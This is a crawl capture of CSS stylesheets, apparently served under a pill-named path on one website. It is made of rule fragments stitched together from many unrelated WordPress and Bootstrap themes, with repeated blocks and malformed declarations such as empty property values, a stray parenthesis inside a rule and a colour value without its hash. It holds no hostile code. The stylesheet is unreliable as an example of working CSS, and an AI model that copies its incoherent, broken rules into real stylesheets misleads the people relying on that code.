   border: 0 solid #e4e3e4;
   padding: 0;
}
.sk-cube-grid .sk-cube,.sk-chasing-dots .sk-child,.sk-spinner-pulse,.sk-three-bounce .sk-child,.sk-wandering-cubes .sk-cube,.sk-double-bounce .sk-child,.sk-rotating-plane,.sk-wave .sk-rect,.cssload-loader-style-2 .cssload-loader-inner,.sk-folding-cube .sk-cube:before{background-color:#2100ff}


.lavalamp li a {
  z-index: 100;
}

.rm_container{
	width:80%;
	overflow:hidden;
	position:relative;
	height:530px;
	margin:0 auto;
}


.rm_container ul{
	width:1170px;
}

.rm_container ul li{
	float:left;
	margin-left:-80px;
	position:relative;
	overflow:hidden;
	width:300px;
	height:465px;
	border:30px solid #ffffff;
	border-width:50px 30px 0px 30px;
	background-color:#ffffff;
}

.rm_container ul li img{
	position:absolute;
	top:0px;
	left:0px;
}

.header-nav {
  float: right;
  list-style: none;
  margin: 29px 0 25px;
  line-height: 16px;
}

.header-nav--right {
  float: right;
}


#mg-wprm-wrap li.menu-item-has-children {
  position: relative;
}


#mg-wprm-wrap li.menu-item a {
  padding: 13px 14px;
}


#mg-wprm-wrap li.menu-item ul.sub-menu li.menu-item span {
  right: 10px;
  padding: 20px 20px 30px;
  line-height: 38px;
}

				#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {
					font-size: px;
					text-transform: ;
					font-weight: ;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,
				div#mg-wprm-wrap ul li span.wprmenu_icon {
					color: #CFCFCF !important;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {
					background: ;
					color: #606060 !important;
				}
.valittu-alue .separator{color:silver;font-size:.8em}


	#s5_columns_wrap_inner {
	width:100%;
	}


	.s5_ie_single_column #s5_columns_wrap_inner {
	width:100%  !important;
	}
.table-reviews .item .c1{width:45px;height:45px;line-height:45px;background-color:#fff;color:#2d739b;text-align:center;-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;font-size:14px;font-size:.875rem;font-weight:700;border:1px solid #dedddb;margin-top:8px;display:block;vertical-align:middle;float:left}
.table-s1 .item .c1{width:7%;text-align:center}
.table-s1.table-big .item .c1{padding-left:20px}
.table-s1.table-s1--ncount .item .c1{display:none}

.language-switcher {
    width: 400px;
    z-index: 999;
    margin: 0 auto;
    display: block;
    float: none;
}

#rgh  {background-color: #94f794}
.large-8{width:66.6666666667%}

.sfcm.sfsi_wicon {
    padding: 0;
	width: 100%;
	border: medium none;
}

					
					#page-header nav ul li.current_page_item a, 
					#page-header nav ul li.active a, 
					#page-header nav ul li:hover a
					{
						color: #fff;
					}

					
					#page-header nav ul li.current_page_item:after
					{
						content: '';
						display: block;
						position: absolute;
						bottom: -2.4em;
						left: 50%;
						margin-left: -15px;
						border-top: solid 15px #000;
						border-left: solid 15px transparent;
						border-right: solid 15px transparent;
					}


.postmetadata a
{
color: #6c64a8 !important;
}


.postmetadata a:hover { color :red !important }


.postmetadata
{
color: #6c64a8;
}


#mg-wprm-wrap li.menu-item-has-children {
  position: relative;
}


#mg-wprm-wrap li.menu-item a {
  padding: 13px 14px;
}


#mg-wprm-wrap li.menu-item ul.sub-menu li.menu-item span {
  right: 10px;
  padding: 20px 20px 30px;
  line-height: 38px;
}

				#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {
					font-size: px;
					text-transform: ;
					font-weight: ;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,
				div#mg-wprm-wrap ul li span.wprmenu_icon {
					color: #CFCFCF !important;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {
					background: ;
					color: #606060 !important;
				}


.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}


.genesis-nav-menu .menu-item:hover {
	position: static;
}

	
	.genesis-nav-menu.responsive-menu .menu-item,
	.responsive-menu-icon {
		display: block;
	}

	
	.genesis-nav-menu.responsive-menu .menu-item:hover {
		position: static;
	}

	
	.genesis-nav-menu.responsive-menu .menu-item-has-children {
		cursor: pointer;	
	}

	
	.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
		content: "\f343";
	}
header#main section#mobile .site-of-month{border:1px dotted #a7a37e;border-radius:0;background:#e6e2af;display:none;margin-bottom:10px}
.site-of-month,.pdf-box{border:1px dotted #7a3f0f;background:#f4edd2}


#numbers .counter {
  display: block;
  text-align: center;
  margin-bottom: 25px;
}


#numbers .counter .value {
  display: block;
  font-size: 36px;
  color: #fff;
}


#numbers .counter small {
  text-transform: uppercase;
  color: #ccc;
}




.testimonial_rotator.format-rotator .slide { display: none; }




.testimonial_rotator.format-list .slide { margin: 40px 0; }





.testimonial_rotator.template-default .slide { width: 100%; height: auto; }




.testimonial_rotator.template-longform .slide { width: 100%; height: auto; text-align: center; }

.cookie-bar-bar .ctcc-inner {
	display: -webkit-flex;
	display: flex;
	-webkit-align-items: center;
	align-items: center;
	-webkit-justify-content: center;
	justify-content: center;
	position: relative;
}

.cookie-bar-bar .float-accept .ctcc-inner {
	-webkit-justify-content: space-between;
	justify-content: space-between;
}

.menu-item i._mi,.menu-item img._mi{display:inline-block;vertical-align:middle}
.menu-item i._mi{width:auto;height:auto;margin-top:-.265em;font-size:1.2em;line-height:1}
.skin{display:none}
.hamburger__invert{top:54px;left:8px;width:40px;height:40px;position:fixed;z-index:2;overflow:hidden}
.hamburger__invert .hamburger{top:0px;left:0;position:relative;margin-top:-40px}
.hamburger__invert .hamburger svg rect{fill:#fff}
.hamburger__invert--black .hamburger svg rect{fill:#000}
.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}
.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}
.navbar-default .navbar-toggle .icon-bar{background-color:#888}
.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}



.clearfix {
    zoom: 1;
}
.clearfix:after {
     content: "";
     display: block;
     clear: both;
 }


.genesis-nav-menu .menu-item {
	display: inline-block;
	margin-bottom: 0;
	padding-bottom: 0;
	text-align: left;
}


.genesis-nav-menu .menu-item:hover {
	position: static;
}



.menu .menu-item:focus {
	position: static;
}

	.js .nav-primary .genesis-nav-menu .menu-item,
	.js .site-header .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin: 1px 0;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .nav-primary .genesis-nav-menu .menu-item a,
	.js .site-header .genesis-nav-menu .menu-item a {
		border: none;
		padding: 12px 0;
		width: 100%;
	}


.menu-primary-container {
    margin: 0 auto;
    max-width: 1200px;
}
.list-language .lists{width:100%;margin-top:8px;padding-left:22px;font-size:1.07143em;line-height:34px;color:#fff}
.list-language .lists.list-left,.list-language .lists.list-right{width:50%;float:left}
.list-language .lists a{display:block;color:#fff;transition:color .3s linear;line-height:2.1}
.list-language .lists a:focus,.list-language .lists a:hover{text-decoration:none}
.list-language .lists a:hover{color:#ccc}
.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children{position:relative}
.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children{margin-right:-31px}
.advance-main__img-block{position:relative}
#mk-boxed-layout{position:relative;z-index:0}
.mk-boxed-enabled #mk-boxed-layout{width:100%;margin:0 auto;box-sizing:border-box}
.mk-boxed-enabled #mk-boxed-layout .a-sticky .mk-header-holder{right:auto!important}
.mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder,.mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder{width:100%!important;left:auto!important}
 .mk-boxed-enabled #mk-boxed-layout, .mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder, .mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder { max-width:1260px; }
 .mk-boxed-enabled #mk-boxed-layout .header-style-2.a-sticky .mk-header-nav-container { width:1260px !important; left:auto !important; }

.navbar .nav li a:hover, .navbar .nav li.sfHover a, .navbar .nav li.current-menu-item a, .navbar .nav li.current-page-ancestor a, .navbar .nav li.current_page_parent a, .navbar .nav li.current_page_item .sub-menu li a:hover, .navbar .nav li.current_page_ancestor .sub-menu li a:hover, .navbar .nav li.current_page_ancestor .sub-menu li.current_page_item a, #footer-top .menu .current_page_item a, .single-locations .navbar .nav li.locations a {
	color: #fff;
	background: transparent;
	border-bottom: 2px solid #007fc0;
	display: inline-block;
}
.footer-nav .menu-item{max-height:20px !important}

#espectaculo div.content{float:left;width:72%;margin-left: 10px;}
.hamburger-box{position:relative;display:inline-block;width:40px;height:24px}
.hamburger--3dx .hamburger-box{perspective:80px}
.hamburger--3dx-r .hamburger-box{perspective:80px}
.hamburger--3dy .hamburger-box{perspective:80px}
.hamburger--3dy-r .hamburger-box{perspective:80px}
.hamburger--3dxy .hamburger-box{perspective:80px}
.hamburger--3dxy-r .hamburger-box{perspective:80px}


.entry__read-more {
  margin-top: 18px;
}

	
	#s5_left_top_wrap, #s5_left_column_wrap, #s5_left_inset_wrap, #s5_left_wrap, #s5_left_bottom_wrap, #s5_right_top_wrap, #s5_right_column_wrap, #s5_right_inset_wrap, #s5_right_wrap, #s5_right_bottom_wrap, #s5_top_row1 .s5_float_left, #s5_top_row2 .s5_float_left, #s5_top_row3 .s5_float_left, #s5_above_columns_inner .s5_float_left, #s5_middle_top .s5_float_left , #s5_middle_bottom .s5_float_left, #s5_below_columns_inner .s5_float_left, #s5_bottom_row1 .s5_float_left, #s5_bottom_row2, .s5_float_left, #s5_bottom_row3 .s5_float_left, #s5_above_body .s5_float_left, #s5_below_body .s5_float_left {
	width:100% !important;
	}
#mainwrapper{margin:0 auto;position:relative;) top repeat-x;}

.panel-grid-cell .widget-title {
  margin-top: 0;
}
.archive:not(.woocommerce) .page-title,.comment-reply-title,.comments-title,.related-posts-section .related-posts,.site-content #primary .sharedaddy h3,.site-footer .widget .widget-title,.underline,.widget-area .widget .widget-title,.yarpp-related .related-posts{border-bottom:2px solid #e6e6e6;display:inline-block;margin:0 0 20px;padding-bottom:3px;text-transform:uppercase}
.site-footer .widget .widget-title,.widget-area .widget .widget-title{font-size:16px;margin:0 0 20px;text-transform:uppercase}
.site-footer .widget .widget-title~*,.widget-area .widget .widget-title~*{font-size:14px}
.site-header .widgets .widget .widget-title{font-size:16px;margin:0 0 5px}
.site-header .widgets .widget .textwidget,.site-header .widgets .widget .widget-title~*{font-size:14px}


			ul.social-icons .twitter a:hover	 { background-color: #47c0d8; }



.menu-item-language img.iclflag{height:12px !important; width:18px !important; margin-bottom:0 !important; margin-right:4px;}
.header2.productPageDesktop{display:none}
.header2.productPageMobile{display:block}
.header2{width:100%;height:auto;margin:0}

.header{width:100%; color:#888; margin:0 auto; clear:both; background:#FFF;}

.header a{color:#888;}

.header .head{width:100%; background:#000; height:30px; line-height:30px;}

.header .notice{color:#ccc; font-style: italic;}

.header .notice b{font-family: arial; color:#EEE;}

.header .notice span{font-weight:bold;}

.header .main{width:1000px; margin:0 auto; clear:both;}

.header-cart{display:block; float:left;}

.header-cart:hover{color:#c00;}

.header-cart span{display:block;}
.list-language .lists{width:100%;margin-top:8px;padding-left:22px;font-size:1.07143em;line-height:34px;color:#fff}
.list-language .lists.list-left,.list-language .lists.list-right{width:50%;float:left}
.list-language .lists a{display:block;color:#fff;transition:color .3s linear;line-height:2.1}
.list-language .lists a:focus,.list-language .lists a:hover{text-decoration:none}
.list-language .lists a:hover{color:#ccc}



ul.sub-menu li.menu-item { text-align: left; font-size: 1.2em !important;
}


.content-rating-form {
}


.content-rating-title {
	display: inline-block;
	margin-bottom: 13px;
}

.content-rating-form button {
	display: inline-block;
	line-height: 26px;
	width: 90%;
	max-width: 150px;
	border-radius: 4px;
	vertical-align: middle;
	margin-left: 0px;
	margin-right: 10px;
	margin-bottom: 5px;
	border: #ddd 1px solid;
	outline: none;
	font-size: 0.75em;
}


.content-rating-form textarea {
	display: inline-block;
	width: 100%;
	min-height: 100px;
	margin-top: 8px;
	margin-bottom: 8px;
	border: #ccc 1px solid;
	outline: none;
	font-size: 0.813em;
}
footer.site-footer .content{font-family:montserrat,sans-serif;font-size:15px;line-height:26px;color:#606060}
body.home .home-main .content{max-width:700px;margin:40px auto}
body.home footer.site-footer .content{color:#999}

span.copyright {
  margin-top: 10px;
  line-height: 16px;
  display: block;
}
.entry-media .image-caption,.entry-media .description,.entry-media tw-image-caption{font-size:14px;font-size:1.4rem;font-weight:300;color:#fff}


#mg-wprm-wrap li.menu-item-has-children {
  position: relative;
}


#mg-wprm-wrap li.menu-item a {
  padding: 13px 14px;
}


#mg-wprm-wrap li.menu-item ul.sub-menu li.menu-item span {
  right: 10px;
  padding: 20px 20px 30px;
  line-height: 38px;
}

				#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {
					font-size: 15px;
					text-transform: uppercase;
					font-weight: normal;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,
				div#mg-wprm-wrap ul li span.wprmenu_icon {
					color: #FFFFFF !important;
				}

				#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {
					background: #d53f3f;
					color: #FFFFFF !important;
				}

#donaModel .close-modal-land-img{
	height: 100px;
}

.cat---image.light-dark img.image--light {
  z-index: 1;
}


.cat---image.light-dark:hover img.image--light {
  z-index: 2;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.global-nav--icon.light-dark img.image--light {
  z-index: 2;
  opacity: 1;
}


#global-nav ul.menu li ul li a:hover img.image--light {
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

#header-text-nav-container {
	background-color: #FFFFFF;
}



.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}

.clearfix {
	display: inline-block;
}

* html .clearfix {
	height:1%;
}


	#pp-texttop,
	#pp-textmiddle,
	#pp-textbottom,
	#front-columns-box,
	#pp-afterslider #content {
		padding-left:20px;
		padding-right:20px;
	}


#pp-texttop,
#pp-textmiddle,
#pp-textbottom,
#front-columns-box,
.presentation-page #content {
	display: block;
	float: none;
	clear: both;
	padding: 75px 0;
}


#front-columns-box {
	overflow: hidden;
}


.sidebar-widget .widget-title .title, .box-header .title,{
	color:#222;
}
#top .av-video-slide .caption_fullwidth{top:0;left:0;right:0;bottom:40px}
#top .av-video-slide.av-hide-video-controls .caption_fullwidth{bottom:0px}
 .caption_fullwidth{position:absolute;right:0;bottom:0;left:0;top:0;z-index:10}

	.desktop-header {
		display: none;
	}


.et_slide_in_menu_container #mobile_menu_slide .menu-item-has-children {
	position: relative;
}


.et_header_style_fullscreen #mobile_menu_slide .menu-item-has-children {
	margin-right: -31px;
}

.path{ padding:2px; margin:5px 0; border-top:1px solid #ddd; border-bottom:1px solid #ddd; background:#eee;}


--- FILE ---
content_type: text/css
request_url: https://americanazachary.com/movfor-pills/custom.css
body_size: 3985
content:
.row, body.opal-content-layout-2cl #content .wrap, body.opal-content-layout-2cr #content .wrap, [data-opal-columns], body.archive .site-content .wrap, .blog .site-content .wrap, .opal-archive-style-4.blog .site-main, .opal-archive-style-4.archive .site-main, .opal-archive-style-3.blog .site-main, .opal-archive-style-3.archive .site-main, .site-footer .widget-area, .opal-comment-form-2 .comment-form, .opal-comment-form-3 .comment-form, .opal-comment-form-4 .comment-form, .opal-comment-form-6 .comment-form, .widget .gallery,.elementor-element .gallery,.single .gallery, .list-feature-box, [data-elementor-columns] {margin-right:-20px;margin-left:-20px;}
.elementor-element.elementor-hidden-phone{height: auto !important;}
.panel-grid-cell .so-panel{zoom:1}
.panel-grid-cell .so-panel:before{content:"";display:block}
.panel-grid-cell .so-panel:after{content:"";display:table;clear:both}
 #pg-363-0 , #pg-363-1 , #pg-363-2 , #pg-363-3 , #pg-363-4 , #pg-363-5 , #pg-363-6 , #pg-363-7 , #pg-363-8 , #pl-363 .so-panel , #pl-363 .so-panel:last-child { margin-bottom:0px }
 #pl-w5b142e34c0cd3 .so-panel , #pl-w5b142e34c0cd3 .so-panel:last-child { margin-bottom:0px }

#front-page-2 .solid-section .widget-title {
    font-size: 30px;
    font-weight: 700;
    line-height: 36px;
    font-family: 'Raleway', sans-serif;
    text-transform: none;
}

	#front-page-2 .flexible-widgets {
    	padding-bottom: 0px;
	}


.front-page-2.solid-section h2 {
	font-size: 48px;
}


.front-page-2,
.front-page-3,
.front-page-4,
.front-page-5,
.front-page-6,
.front-page-7 {
	border-top: 54px solid transparent;
	margin-top: -54px;
	-webkit-background-clip: padding-box;
	-moz-background-clip:    padding;
	background-clip:         padding-box;
	position: relative;
	z-index: 9;
}

	
	.front-page-2,
	.front-page-3,
	.front-page-4,
	.front-page-5,
	.front-page-6,
	.front-page-7 {
		border-top: 0;
		margin-top: 0;
	}
#u3103-9{font-size:36px;line-height:36px;}
#u3103-9,#u3103-10{font-size:30px;line-height:36px;}
.font_lus64zd9m, [data-font="font_lus64zd9m"], [data-font="font_lus64zd9m"] li a, #content-holder h1, #content-holder h2, #content-holder h3, #content-holder p, #content-holder li {font-family: "unitext", sans-serif;font-weight: 300;font-style: normal;}

#footer .obs{ color: #7e2700; font-size: 11px; margin-top: 50px; }

.text-tab-content { text-align: left; }

.text-tab-content hr { border-color: rgba(0, 0, 0, 1); }


.com_mailto .t3-content {
	width: auto;
}


.t3-content {
	padding-top: 20px;
	padding-bottom: 20px;
}








.wc_tl {



	left: 0;



	position: absolute;



	top: 0;



}



.resize-content-column {
	padding: 4px 4px 5px 4px;
	width: 100%;
	height:auto !important;
	border-bottom: 2px solid #566B7B !important;
}


.resize-content-column h3 {
	padding-top: 8px;
	padding-bottom: 4px;
	font-size: 16px; 
}


.resize-content-column h4 {
	padding-top: 3px;
	font-size: 14px; 
}
.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}
.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}
.navbar-default .navbar-toggle .icon-bar{background-color:#888}
.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}

.cart-box .empty {
	line-height:160px;
	text-align:center;
	color:#f00;
}
.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}
.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}
.navbar-default .navbar-toggle .icon-bar{background-color:#888}
.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}
#menu-header_mobile .navbar-toggle .icon-bar{background-color:#000;width:30px;height:3px}






.ls-wp-fullwidth-container {
	width: 100%;
	position: relative;
}


.ls-wp-fullwidth-container,
.ls-wp-fullwidth-helper,
.ls-container,
.ls-container * {
	box-sizing: content-box !important;
	-moz-box-sizing: content-box !important;
	-webkit-box-sizing: content-box !important;
}
#header-top{background-color:#405158;}
#header-top .left{float:left;}
#header-top .right{float:right;}
.clearfix:before,.clearfix:after,.row:before,.row:after{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0;}
.row:after,.clearfix:after{clear:both;}
.row,.clearfix{zoom:1;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
* html .clearfix{height:1%;}
*:first-child + html .clearfix{min-height:1%;}



#header-top-wrapper,
#header-group-wrapper,
#preface-top-wrapper,
#main-wrapper,
#preface-bottom,
#content-top,
#content-region,
#content-bottom,
#postscript-top,
#postscript-bottom-wrapper,
#footer-wrapper,
#footer-message-wrapper {
  clear: both;
}






.header-group-wrapper {
  float: left;
}


.header-group-wrapper a:link,
.header-group-wrapper a:visited {
  color: #000;
}



.header-group-wrapper ul.pager li.pager-current {
  background-color: #383838;
  border: 1px solid #444;
  border-top: none;
  color: #acacac;
}


.header-group-wrapper ul.pager {
  background-color: #4F4F4F;
  border-bottom: 1px solid #6F6F6F;
  border-left: 1px solid #5F5F5F;
  border-right: 1px solid #5F5F5F;
  border-top: 1px solid #444;
}

.fusion-rollover-sep {
  display: inline-block;
  vertical-align: middle;
  height: 36px;
  width: 5px;
}


.menu__wrapper--top {
  color: #a0a0a0;
  font-size: 13px;
  width: 100%;
  padding-left: 1.5rem;
  padding-right: 5px;
}

#flags { float: left; position: relative; padding-left: 5px; padding-top: 1px; color: #333; font-size: 10px; font-weight: bold; width: 429px; }

#flags img.ajax-loading { margin: 1px 0 0 1px; }
	
.sub-menu .menu-item-has-children::after {
	position: absolute;
    font-family: FontAwesome;
    content: "\f105";
    top: 6px;
    right: 7px;
    color: #585858;
}

.menu-item-has-children::after {
    position: absolute;
    font-family: FontAwesome;
    content: "\f107";
    top: 12px;
    right: 0px;
    color: #ffffff;
    font-size: 15px;
}

.menu-item-has-children {
	position: relative;
}
.modal-footer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;padding:15px;border-top:1px solid #eceeef}
.search-block{padding-left:0;padding-right:0;}
.search-block .views-exposed-widgets{margin-bottom:0px;}
.search-block .views-exposed-form .views-exposed-widget{padding:0;width:100%;}
.search-block .region-navigation-below-right{margin-top:15px;}
.readmore{margin:.5em 0 0 0;padding:0;list-style-type:none}
.readmore li{padding:0;margin:.5em .2em}
p.readmore{text-align:right}

.logo_h {
	float:left;
	margin-left:4px;
	margin-right:15px;
}


.navbar-header {
  padding-right: 15px;
}
#wp-calendar tfoot td#next{padding-right:10px;text-align:right}
#wp-calendar td.pad,.footer #wp-calendar td.pad{background:0 0!important;border:none}





.af-heading--row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }



#audiac {
  display: none;
}
#div-poll #inner .view_results{display:inline-block;color:white;margin-left:10px;font-size:14px;text-decoration:none;cursor:pointer}


#menu .login
{
	float:right;
	margin-right: 10px; 
	padding-left:16px
}


#menu .login span
{
	color: #666;
	padding-right: 5px;
}
.nav .nav-contact .phone-number a,.nav .nav-contact .address a{text-decoration:none;color:inherit;display:block}
.nav .nav-contact .phone-number a:hover,.nav .nav-contact .phone-number a:focus,.nav .nav-contact .address a:hover,.nav .nav-contact .address a:focus{color:#F1B82D}


.entry-meta a,
.widget-container a,
.footer2 a {
	border-bottom: 1px dotted transparent;
}


.widget-container {
	padding: 5px;
	margin: 0 0 20px 0;
}


.widget-container ul li {
	display: block;
	float: none;
	margin-bottom: 0.5em;
}
 .widget-container, .widget-container a { font-family: inherit; }
 .entry-meta a:hover, .widget-container a:hover, .footer2 a:hover { border-bottom-color: #0e3a77; }
 .sidey .widget-container { color: #000000; background-color: ; }
 .sidey .widget-container a {color:;}
 .sidey .widget-container a:hover {color:;}
 #footer .widget-container { color: #000000; background-color: #ffffff; }
 #content p, #content ul, #content ol, .widget-container, .widget-container a, table, table td, .ppbox , .navigation, #content dl, #content { font-size:18px;line-height:1.8em; word-spacing:Default; letter-spacing:; }

    .button_img_selected_313{
        z-index:2000;
        background: #f60802;
        color: #FFFFFF;
    }

    .button_img_selected_313 .yt_post_item .yt_item_title a{
        color:#FFFFFF;
        z-index:2000;
    }


.widget-title,
.post-title {
    font-weight: bold;
    font-size: 16px;
    color: black;
}


.post-title {
	line-height: 1.4;
	font-size: 22px;
	color: #111;
	margin: 0;
}


.post-columns .post-title {
	line-height: 1.8;
	font-size: 14px;
}
.nav-drawer__menu-item{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}

.f-title{margin-bottom:10px;color:#008900;font:bold 13px/13px Arial,Helvetica,sans-serif;}

li.menu-item-has-children .drop.active ~ ul {
right: 0;
margin: auto;
left: 0;
border-width: 3px 0 !important
}

#topnav li.menu-item-has-children a.active ~ ul.sub-menu li.menu-item-has-children.active {
height: auto !important
}
ul.sub-menu li.menu-item-has-children:after{color:#fff;position:absolute;top:0;right:10px;font-family:FontAwesome,sans-serif;font-size:25px}




.comment-content img,
.entry-content img,
.entry-summary img,
#site-header img,
.widget img,
.wp-caption {
	max-width: 100%;
}




.comment-content img[height],
.entry-content img,
.entry-summary img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"],
#site-header img {
	height: auto;
}


#site-header {
	position: relative;
	z-index: 3;
}


	#site-header img,
	.search-toggle,
	.site-navigation,
	.site-content nav,
	.edit-link,
	.page-links,
	.widget-area,
	.more-link,
	.post-format-archive-link,
	.comment-respond,
	.comment-list .reply,
	.comment-reply-login,
	#secondary,
	.site-footer,
	.slider-control-paging,
	.slider-direction-nav {
		display: none;
	}
.footer-bucket{width:50%;display:inline-block;float:left;padding:0px 15px;margin-bottom:30px}
.footer-bucket:nth-child(odd){clear:left}
.footer-bucket--container{position:relative;display:block;background:#00C7FF;text-align:center;color:#fff;zoom:1}
.footer-bucket--container:after{content:"";display:block;height:0;clear:both;visibility:hidden}
.footer-bucket--container:hover{background:#00a9d8}


.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.container:before, .container:after {
  content: " ";
  display: table;
}

.container:after {
  clear: both;
}


.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}

.container-fluid:after {
  clear: both;
}

.container .jumbotron, .container-fluid .jumbotron {
  border-radius: 6px;
}

.jumbotron .container {
  max-width: 100%;
}





.menu-levoe-menyu-container .menu-item {
	border-bottom: 1px dashed #000;
}


.menu-levoe-menyu-container .menu-item a {
	width: 100%;
}


.menu-levoe-menyu-container .menu-item:hover {
	background-color: rgba(255, 156, 0, 0.5);
}


.menu-item {
	position: relative;
}

	.menu-item:hover .sub-menu {
		display: none;
	}



.aq-block {  }



.aq-block-aq_clear_block { margin-bottom: 0px; }

.aq-block-hr-single { margin-bottom: 20px; }

.aq-block-hr-double { margin-bottom: 0px; }






.aq-block-aq_column_block, .block-container { margin-bottom: 0px; }



h4.aq-block-title { margin:  0 0 20px; }
.copyright-bar,.footer-bar{float:none!important;text-align:center!important}
.footer-bar-align-right .copyright-bar{float:left}
.footer-bar-align-right .footer-bar,.footer-bar-align-left .copyright-bar{float:right;text-align:right}
.footer-bar-align-center .copyright-bar{float:none;text-align:center}

li.book-appointment a {
    border-radius: 6px;
    font-size: 16px;
    text-decoration: underline;
    transition: .2s linear;
}

li.book-appointment a:hover {
    text-decoration: underline;
}

li.book-appointment:after {
	height: 0;
}
.grid-image img,.hero_blog img,.hero img,.landing-hero .landing-video video,.walk-through-grid img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;font-family:"object-fit: cover;"}
.landing-hero .landing-video{position:relative;width:100%;height:50vw;background-color:#ddd;overflow:hidden}
div.mobile_nav.opened .mobile_menu_bar:before{font-family:"ETmodules";content:"\4d"}
div.mobile_nav.opened .mobile_menu_bar:before,div.mobile_nav.closed .mobile_menu_bar:before{color:#4e32ab}

.body_index2 { font-family: Tahoma; font-size: 11px; color: 164572 ; text-align: justify}

	#wp-calendar tfoot #next {text-align: right;}

		#wp-calendar tbody .pad , #theme-footer #wp-calendar tbody .pad{background: none;border:0 none;}

#ttw_ftdl {
	text-align:left;
	}

	
	#block-block-17 .rteright {
		text-align: center;
	}

	
	#block-block-17 p.rteright:nth-child(2), #block-block-17 p.rteright:nth-child(3), #block-block-17 p.rteright:nth-child(4) {
		display: none;
	}
.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
.bootstrap-select.dropdown-menu-right,.bootstrap-select[class*=col-].dropdown-menu-right,.row .bootstrap-select[class*=col-].dropdown-menu-right{float:right}

.cooperation li.current .cop-span5 .cop-span{ color:#50c3a1;}

.cooperation li.current .cop-span5 .cop-p{ background-position: 10px -344px; }


--- FILE ---
content_type: text/css
request_url: https://americanazachary.com/movfor-pills/font-awesome.css
body_size: 2125
content:


.header-inner { position: relative; z-index: 2; text-align: center; }
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}
.col-xs-12{width:100%}
.page-gt-80k #menu-primary-navigation,.page-gt-80k .navbar-toggle,.page-gt-80k .wrap-navbar{display:none !important}
.navbar .wrap-navbar{display:none}
 

							



.rev_slider_wrapper{
	position:relative;
	z-index: 0;
}
#site-footer .footer-navigation ul li a .sub,.foot-logo,.footer-navigation ul ul,.widget_nav_menu ul li a .sub{display:none}
.foot-logo{float:left;margin-right:10px}




.logo {
    position: absolute;
    z-index: 3;
    top: 11px;
    left: 16px;
